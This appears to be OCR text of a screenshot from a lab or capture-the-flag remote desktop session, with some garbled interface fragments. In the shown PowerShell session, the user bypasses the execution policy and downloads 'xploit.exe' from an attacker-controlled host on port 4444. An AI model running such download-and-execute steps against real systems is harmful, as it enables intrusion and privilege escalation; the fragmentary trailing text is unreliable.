 FreeRDP: 10.10.68.253
Command Prompt - powershell
C:\Users\Wade>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Wade> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Wade> Invoke-WebRequest -Uri http://10.8.62.108:4444/xploit.exe -OutFile xploit.exe
PS C:\Users\Wade>
Open
or jump to
VE-20
loit.
Projects
44 (h
5:41:
Windows
2:41 AM
11/8/2024
1